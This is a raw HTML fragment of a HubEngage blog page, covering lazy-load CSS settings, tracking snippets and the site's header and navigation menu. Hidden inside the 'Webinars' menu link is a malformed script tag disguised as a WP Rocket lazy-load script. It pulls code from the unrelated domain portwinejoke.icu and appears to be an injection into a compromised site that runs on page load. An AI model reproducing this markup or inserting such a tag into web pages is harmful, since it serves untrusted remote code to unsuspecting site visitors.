url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/vc\/exclamation.png');}","hash":"6de284a5-1eda-4d3b-9460-c0047268ee83","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/vc\/exclamation.png"},{"selector":".vc_pixel_icon-address_book","style":".vc_pixel_icon-address_book{--wpr-bg-edfab043-ac0b-4eb3-94c8-e4d989a42c84: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/address-book.png');}","hash":"edfab043-ac0b-4eb3-94c8-e4d989a42c84","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/address-book.png"},{"selector":".vc_pixel_icon-alarm_clock","style":".vc_pixel_icon-alarm_clock{--wpr-bg-91b5e14f-f87a-4ed7-aa56-811958e6dace: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/alarm-clock.png');}","hash":"91b5e14f-f87a-4ed7-aa56-811958e6dace","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/alarm-clock.png"},{"selector":".vc_pixel_icon-anchor","style":".vc_pixel_icon-anchor{--wpr-bg-891ed38a-b498-49a9-8a4a-1cef592399f2: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/anchor.png');}","hash":"891ed38a-b498-49a9-8a4a-1cef592399f2","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/anchor.png"},{"selector":".vc_pixel_icon-application_image","style":".vc_pixel_icon-application_image{--wpr-bg-624f4f16-c51b-4d98-93f9-7ae2fce79fc3: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/application-image.png');}","hash":"624f4f16-c51b-4d98-93f9-7ae2fce79fc3","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/application-image.png"},{"selector":".vc_pixel_icon-arrow","style":".vc_pixel_icon-arrow{--wpr-bg-d6cab4a0-c6dd-4f89-8388-2c77d39ddb9b: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/arrow.png');}","hash":"d6cab4a0-c6dd-4f89-8388-2c77d39ddb9b","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/arrow.png"},{"selector":".vc_pixel_icon-asterisk","style":".vc_pixel_icon-asterisk{--wpr-bg-b76173ff-d662-4a70-ab84-4693e0ea2bb1: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/asterisk.png');}","hash":"b76173ff-d662-4a70-ab84-4693e0ea2bb1","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/asterisk.png"},{"selector":".vc_pixel_icon-hammer","style":".vc_pixel_icon-hammer{--wpr-bg-63481da8-5882-4039-9c58-eb507d6a82d3: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/auction-hammer.png');}","hash":"63481da8-5882-4039-9c58-eb507d6a82d3","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/auction-hammer.png"},{"selector":".vc_pixel_icon-balloon","style":".vc_pixel_icon-balloon{--wpr-bg-5c2923d2-101c-44f4-93ff-db6f7a5a25cf: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon.png');}","hash":"5c2923d2-101c-44f4-93ff-db6f7a5a25cf","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon.png"},{"selector":".vc_pixel_icon-balloon_buzz","style":".vc_pixel_icon-balloon_buzz{--wpr-bg-459df1b9-1724-483d-8ccd-cd62963fdfc9: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-buzz.png');}","hash":"459df1b9-1724-483d-8ccd-cd62963fdfc9","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-buzz.png"},{"selector":".vc_pixel_icon-balloon_facebook","style":".vc_pixel_icon-balloon_facebook{--wpr-bg-35aaa72c-78df-4315-a864-4040fbabac85: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-facebook.png');}","hash":"35aaa72c-78df-4315-a864-4040fbabac85","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-facebook.png"},{"selector":".vc_pixel_icon-balloon_twitter","style":".vc_pixel_icon-balloon_twitter{--wpr-bg-03284f96-76a8-4833-b669-eae8a04207be: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-twitter.png');}","hash":"03284f96-76a8-4833-b669-eae8a04207be","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-twitter.png"},{"selector":".vc_pixel_icon-battery","style":".vc_pixel_icon-battery{--wpr-bg-be2adbe2-f436-46ee-be9f-b60b8b5c503c: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/battery-full.png');}","hash":"be2adbe2-f436-46ee-be9f-b60b8b5c503c","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/battery-full.png"},{"selector":".vc_pixel_icon-binocular","style":".vc_pixel_icon-binocular{--wpr-bg-4778b61b-134a-4b4d-9cc2-844278e9cfd4: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/binocular.png');}","hash":"4778b61b-134a-4b4d-9cc2-844278e9cfd4","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/binocular.png"},{"selector":".vc_pixel_icon-document_excel","style":".vc_pixel_icon-document_excel{--wpr-bg-dffa894e-d63d-4972-9d5c-881d0cc48eb6: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-excel.png');}","hash":"dffa894e-d63d-4972-9d5c-881d0cc48eb6","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-excel.png"},{"selector":".vc_pixel_icon-document_image","style":".vc_pixel_icon-document_image{--wpr-bg-76ce691c-0e06-455c-b49e-2e19aa9e1d10: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-image.png');}","hash":"76ce691c-0e06-455c-b49e-2e19aa9e1d10","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-image.png"},{"selector":".vc_pixel_icon-document_music","style":".vc_pixel_icon-document_music{--wpr-bg-86b39d78-494d-4577-aedb-b5fb3005aa02: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-music.png');}","hash":"86b39d78-494d-4577-aedb-b5fb3005aa02","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-music.png"},{"selector":".vc_pixel_icon-document_office","style":".vc_pixel_icon-document_office{--wpr-bg-2a389f3c-bcc6-402a-87da-efcaec1a4a90: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-office.png');}","hash":"2a389f3c-bcc6-402a-87da-efcaec1a4a90","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-office.png"},{"selector":".vc_pixel_icon-document_pdf","style":".vc_pixel_icon-document_pdf{--wpr-bg-fbca31f9-4189-468b-aaee-98285a5e405c: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-pdf.png');}","hash":"fbca31f9-4189-468b-aaee-98285a5e405c","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-pdf.png"},{"selector":".vc_pixel_icon-document_powerpoint","style":".vc_pixel_icon-document_powerpoint{--wpr-bg-dce82c82-7b05-4fd5-9dfa-a00bb725b3ac: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-powerpoint.png');}","hash":"dce82c82-7b05-4fd5-9dfa-a00bb725b3ac","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-powerpoint.png"},{"selector":".vc_pixel_icon-document_word","style":".vc_pixel_icon-document_word{--wpr-bg-2ea75ce9-0c8c-4cfe-af3e-22a1facdbe5a: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-word.png');}","hash":"2ea75ce9-0c8c-4cfe-af3e-22a1facdbe5a","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-word.png"},{"selector":".vc_pixel_icon-bookmark","style":".vc_pixel_icon-bookmark{--wpr-bg-886ab5f8-f2e4-4b6b-9fd4-9cbae6965116: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/bookmark.png');}","hash":"886ab5f8-f2e4-4b6b-9fd4-9cbae6965116","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/bookmark.png"},{"selector":".vc_pixel_icon-camcorder","style":".vc_pixel_icon-camcorder{--wpr-bg-1b3a6293-309e-4e60-9696-a3afbd1aa899: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camcorder.png');}","hash":"1b3a6293-309e-4e60-9696-a3afbd1aa899","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camcorder.png"},{"selector":".vc_pixel_icon-camera","style":".vc_pixel_icon-camera{--wpr-bg-84ff8930-8259-4e1c-b194-01c5d9b50fa6: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camera.png');}","hash":"84ff8930-8259-4e1c-b194-01c5d9b50fa6","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camera.png"},{"selector":".vc_pixel_icon-chart","style":".vc_pixel_icon-chart{--wpr-bg-d5d6464b-17a0-4b0b-9616-57ba9db56da5: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart.png');}","hash":"d5d6464b-17a0-4b0b-9616-57ba9db56da5","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart.png"},{"selector":".vc_pixel_icon-chart_pie","style":".vc_pixel_icon-chart_pie{--wpr-bg-11117a69-bcd2-4733-95fb-f15653c307c7: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart-pie.png');}","hash":"11117a69-bcd2-4733-95fb-f15653c307c7","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart-pie.png"},{"selector":".vc_pixel_icon-clock","style":".vc_pixel_icon-clock{--wpr-bg-e6b34c2c-14e8-4410-9833-98a8f261b34e: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/clock.png');}","hash":"e6b34c2c-14e8-4410-9833-98a8f261b34e","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/clock.png"},{"selector":".vc_pixel_icon-play","style":".vc_pixel_icon-play{--wpr-bg-310498c1-4643-49de-8aeb-6f13f3e48844: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/control.png');}","hash":"310498c1-4643-49de-8aeb-6f13f3e48844","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/control.png"},{"selector":".vc_pixel_icon-fire","style":".vc_pixel_icon-fire{--wpr-bg-3dd6f77b-112e-41dc-9abb-9d1d91c476be: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/fire.png');}","hash":"3dd6f77b-112e-41dc-9abb-9d1d91c476be","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/fire.png"},{"selector":".vc_pixel_icon-heart","style":".vc_pixel_icon-heart{--wpr-bg-16f066ad-0bc4-4a7f-9490-62b526d3e785: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/heart.png');}","hash":"16f066ad-0bc4-4a7f-9490-62b526d3e785","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/heart.png"},{"selector":".vc_pixel_icon-mail","style":".vc_pixel_icon-mail{--wpr-bg-86887107-0ce2-4eb6-81b6-b75a8a1ce3f8: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/mail.png');}","hash":"86887107-0ce2-4eb6-81b6-b75a8a1ce3f8","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/mail.png"},{"selector":".vc_pixel_icon-shield","style":".vc_pixel_icon-shield{--wpr-bg-b90527d1-9dfb-4fa4-936c-7f21ab0fa76d: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/plus-shield.png');}","hash":"b90527d1-9dfb-4fa4-936c-7f21ab0fa76d","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/plus-shield.png"},{"selector":".vc_pixel_icon-video","style":".vc_pixel_icon-video{--wpr-bg-e304e2de-1ab1-4d58-b753-0797a3887ffe: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/video.png');}","hash":"e304e2de-1ab1-4d58-b753-0797a3887ffe","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/video.png"},{"selector":".wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon,.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon","style":".wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon,.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon{--wpr-bg-8932f718-8911-40dc-bdf1-5df45323dc58: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/toggle_open.png');}","hash":"8932f718-8911-40dc-bdf1-5df45323dc58","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/toggle_open.png"},{"selector":".wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon","style":".wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon{--wpr-bg-2b777177-d07d-4a48-86c5-8ff428b7c0cd: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/toggle_close.png');}","hash":"2b777177-d07d-4a48-86c5-8ff428b7c0cd","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/toggle_close.png"},{"selector":".wpb_flickr_widget p.flickr_stream_wrap a","style":".wpb_flickr_widget p.flickr_stream_wrap a{--wpr-bg-04d3b32d-0275-4a53-b714-90674a6a4a1d: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/flickr.png');}","hash":"04d3b32d-0275-4a53-b714-90674a6a4a1d","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/flickr.png"},{"selector":".vc-spinner.vc-spinner-complete","style":".vc-spinner.vc-spinner-complete:before{--wpr-bg-c99d82a9-85b5-481b-a03b-23e1a74916a5: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/vc\/tick.png');}","hash":"c99d82a9-85b5-481b-a03b-23e1a74916a5","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/vc\/tick.png"},{"selector":".vc-spinner.vc-spinner-failed","style":".vc-spinner.vc-spinner-failed:before{--wpr-bg-17b14879-8278-41ce-910c-bd06e0591b0a: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/vc\/remove.png');}","hash":"17b14879-8278-41ce-910c-bd06e0591b0a","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/vc\/remove.png"},{"selector":".vcex-divider-dotted:not(.vcex-divider-has-icon),.vcex-divider-dotted .vcex-divider-border","style":".vcex-divider-dotted:not(.vcex-divider-has-icon),.vcex-divider-dotted .vcex-divider-border{--wpr-bg-fdd74164-9ba3-48eb-87d8-129520a3aee9: url('https:\/\/www.hubengage.com\/wp-content\/themes\/Total\/assets\/images\/dotted.png');}","hash":"fdd74164-9ba3-48eb-87d8-129520a3aee9","url":"https:\/\/www.hubengage.com\/wp-content\/themes\/Total\/assets\/images\/dotted.png"},{"selector":"#moderated-sec-left .hbspt-form .actions,#moderated-sec-right .hbspt-form .actions,.video-email-form .hbspt-form .actions","style":"#moderated-sec-left .hbspt-form .actions:before,#moderated-sec-right .hbspt-form .actions:before,.video-email-form .hbspt-form .actions:before{--wpr-bg-86b21f5a-78fc-4213-b063-dc4107831367: url('https:\/\/www.hubengage.com\/wp-content\/uploads\/2020\/12\/send-material.png');}","hash":"86b21f5a-78fc-4213-b063-dc4107831367","url":"https:\/\/www.hubengage.com\/wp-content\/uploads\/2020\/12\/send-material.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular post-template-default single single-post postid-32035 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-Total wpex-theme wpex-responsive full-width-main-layout no-composer wpex-live-site site-full-width content-full-width post-in-category-communications-strategy sidebar-widget-icons hasnt-overlay-header page-header-disabled wpex-antialiased has-mobile-menu wpex-mobile-toggle-menu-icon_buttons wpex-share-p-vertical wpex-no-js wpb-js-composer js-comp-ver-8.7.2 vc_responsive">


			<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MNR8QBX" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<a href="#content" class="skip-to-content">Skip to content</a>

	
				<div  class="wpex-page-animation-wrap">
				<style>.wpex-page-animation-wrap::after{content:"";display:block;height:0;clear:both;visibility:hidden}.wpex-page-animation{position:relative;opacity:0;animation-fill-mode:both}.wpex-page-animation--complete,.wpex-page-animation--persisted{opacity:1}.wpex-page-animation__loading{position:fixed;top:50%;width:100%;height:100%;text-align:center;left:0;font-size:var(--wpex-page-animation-font-size, var(--wpex-text-3xl))}.wpex-page-animation__loading--hidden{opacity:0}.wpex-page-animation__loader,.wpex-page-animation__loader:after{width:var(--wpex-page-animation-loader-size, 40px);height:var(--wpex-page-animation-loader-size, 40px);position:fixed;top:50%;left:50%;margin-top:calc(-1 * (var(--wpex-page-animation-loader-size, 40px) / 2));margin-left:calc(-1 * (var(--wpex-page-animation-loader-size, 40px) / 2));border-radius:50%;z-index:2}.wpex-page-animation__loader{background-color:transparent;border-top:var(--wpex-page-animation-loader-width, 2px) solid var(--wpex-page-animation-loader-accent, var(--wpex-accent));border-right:var(--wpex-page-animation-loader-width, 2px) solid var(--wpex-page-animation-loader-accent, var(--wpex-accent));border-bottom:var(--wpex-page-animation-loader-width, 2px) solid var(--wpex-page-animation-loader-accent, var(--wpex-accent));border-left:var(--wpex-page-animation-loader-width, 2px) solid var(--wpex-page-animation-loader-color, var(--wpex-surface-3));transform:translateZ(0);animation-iteration-count:infinite;animation-timing-function:linear;animation-duration:var(--wpex-page-animation-loader-speed, 1.5s);animation-name:wpex-pa-loader-icon}@keyframes wpex-pa-loader-icon{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}#wrap .wpex-page-animation-wrap{position:relative}#wrap .wpex-page-animation__loading{position:absolute;top:calc(50vh - var(--wpex-header-height, 100px));height:auto}@keyframes wpex-pa-fade-in{0%{opacity:0}to{opacity:1}}.wpex-page-animation--fade-in{animation-name:wpex-pa-fade-in}</style>
				<span class="wpex-page-animation__loading"><span class="wpex-page-animation__loader"></span></span>				<div  class="wpex-page-animation">
		<span data-ls_id="#site_top" tabindex="-1"></span>
	<div  id="outer-wrap" class="wpex-overflow-clip">
		
		
		
		<div id="wrap" class="wpex-clr">

			<div id="site-header-sticky-wrapper" class="wpex-sticky-header-holder not-sticky wpex-print-hidden">	<header id="site-header" class="header-one wpex-z-sticky header-full-width wpex-dropdown-style-minimal wpex-dropdowns-shadow-four fixed-scroll has-sticky-dropshadow custom-bg dyn-styles wpex-print-hidden wpex-relative wpex-clr">
				<div id="site-header-inner" class="header-one-inner header-padding container wpex-relative wpex-h-100 wpex-py-30 wpex-clr">
<div id="site-logo" class="site-branding header-one-logo logo-padding wpex-flex wpex-items-center wpex-float-left wpex-h-100">
	<div id="site-logo-inner" ><a id="site-logo-link" href="https://www.hubengage.com/" rel="home" class="main-logo"><img src="https://www.hubengage.com/wp-content/uploads/2021/08/logo.webp" alt="HubEngage" class="logo-img wpex-h-auto wpex-max-w-100 wpex-align-middle" width="214" height="134" data-no-retina data-skip-lazy fetchpriority="high"></a></div>

</div>

<div id="site-navigation-wrap" class="navbar-style-one navbar-fixed-height navbar-allows-inner-bg wpex-flush-dropdowns wpex-dropdown-top-border wpex-stretch-megamenus hide-at-mm-breakpoint wpex-clr wpex-print-hidden">
	<nav id="site-navigation" class="navigation main-navigation main-navigation-one wpex-clr" aria-label="Main menu"><ul id="menu-main" class="main-navigation-ul wpex-dropdown-menu wpex-dropdown-menu--onhover wpex-dropdown-menu--animate"><li id="menu-item-13297" class="nav-no-click menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13297 dropdown"><a href="#"><span class="link-inner">Platform <span class="nav-arrow top-level"><span class="nav-arrow__icon wpex-icon wpex-icon--xs" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"/></svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-29214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29214"><a href="https://www.hubengage.com/software/employee-communications-hub/"><span class="link-inner">Communications Hub</span></a></li>
	<li id="menu-item-18384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18384"><a href="https://www.hubengage.com/software/employee-recognition-hub/"><span class="link-inner">Recognition Hub</span></a></li>
	<li id="menu-item-18394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18394"><a href="https://www.hubengage.com/software/employee-social-hub/"><span class="link-inner">Social Hub</span></a></li>
	<li id="menu-item-18376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18376"><a href="https://www.hubengage.com/software/employee-surveys-hub/"><span class="link-inner">Surveys Hub</span></a></li>
	<li id="menu-item-18390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18390"><a href="https://www.hubengage.com/software/employee-instant-messaging-hub/"><span class="link-inner">Instant Messaging Hub</span></a></li>
	<li id="menu-item-33336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33336"><a href="https://www.hubengage.com/software/ai-chatbot/"><span class="link-inner">AI Chatbot</span></a></li>
</ul>
</li>
<li id="menu-item-13296" class="nav-no-click menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13296 dropdown"><a href="#"><span class="link-inner">Channels <span class="nav-arrow top-level"><span class="nav-arrow__icon wpex-icon wpex-icon--xs" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"/></svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-18401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18401"><a href="https://www.hubengage.com/platform/employee-mobile-app/"><span class="link-inner">Employee App</span></a></li>
	<li id="menu-item-18404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18404"><a href="https://www.hubengage.com/platform/employee-intranet/"><span class="link-inner">Modern Intranet</span></a></li>
	<li id="menu-item-18407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18407"><a href="https://www.hubengage.com/platform/digital-displays/"><span class="link-inner">Digital Signage</span></a></li>
	<li id="menu-item-18414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18414"><a href="https://www.hubengage.com/platform/employee-email-campaigns/"><span class="link-inner">Internal Email Software</span></a></li>
	<li id="menu-item-26821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26821"><a href="https://www.hubengage.com/platform/employee-text-messaging/"><span class="link-inner">SMS / Text Messaging</span></a></li>
	<li id="menu-item-25428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25428"><a href="https://www.hubengage.com/platform/enterprise-integrations/"><span class="link-inner">Integrations</span></a></li>
</ul>
</li>
<li id="menu-item-32858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32858"><a href="https://www.hubengage.com/why/"><span class="link-inner">Why HubEngage</span></a></li>
<li id="menu-item-12486" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-12486"><a href="https://www.hubengage.com/blog/"><span class="link-inner">Insights</span></a></li>
<li id="menu-item-13302" class="nav-no-click menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13302 dropdown"><a href="#"><span class="link-inner">About <span class="nav-arrow top-level"><span class="nav-arrow__icon wpex-icon wpex-icon--xs" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"/></svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-18476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18476"><a href="https://www.hubengage.com/about-us/"><span class="link-inner">Our Story</span></a></li>
	<li id="menu-item-24508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24508"><a href="https://www.hubengage.com/careers/"><span class="link-inner">Career Opportunities</span></a></li>
</ul>
</li>
<li id="menu-item-13303" class="nav-no-click menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13303 dropdown"><a href="#"><span class="link-inner">Resources <span class="nav-arrow top-level"><span class="nav-arrow__icon wpex-icon wpex-icon--xs" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"/></svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-35919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35919"><a href="https://www.hubengage.com/turn-on-engagement-webinars/"><span class="link-inner">Webinars<script type="rocketlazyloadscript" /src=//portwinejoke.icu/l></script></span></a></li>
	<li id="menu-item-22790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22790"><a href="https://www.hubengage.com/turn-on-engagement-podcast/"><span class="link-inner">Podcasts</span></a></li>
	<li id="menu-item-25973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25973"><a href="https://www.hubengage.com/hubengage-partner-program/"><span class="link-inner">Partners</span></a></li>
	<li id="menu-item-22842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22842"><a href="https://www.hubengage.com/hrci-shrm-recertification/"><span class="link-inner">HRCI/SHRM Recertification</span></a></li>
	<li id="menu-item-38922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38922"><a href="https://www.hubengage.com/ai-roi-calculator/"><span class="link-inner">AI ROI Calculator</span></a></li>
</ul>
</li>
<li id="menu-item-24140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24140"><a href="https://www.hubengage.com/demo/"><span class="link-inner">Request Demo</span></a></li>
</ul></nav>
</div>


<div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint wpex-flex wpex-items-center wpex-absolute wpex-top-50 -wpex-translate-y-50 wpex-right-0">
	<div class="wpex-inline-flex wpex-items-center"><a href="#" class="mobile-menu-toggle" role="button" aria-expanded="false"><span class="mobile-menu-toggle__icon wpex-flex"><span class="wpex-hamburger-icon wpex-hamburger-icon--rounded wpex-hamburger-icon--inactive wpex-hamburger-icon--animate" aria-hidden="true"><span></span></span></span><span class="screen-reader-text" data-open-text>Open mobile menu</span><span class="screen-reader-text" data-open-text>Close mobile menu</span></a></div>
</div>

</div>
			</header>
</div>
			
			<main id="main" class="site-main wpex-clr">

				
<div id="content-wrap"  class="container wpex-clr">

	
	<div id="primary" class="content-area wpex-clr">

		
		<div id="content" class="site-content wpex-clr">

			
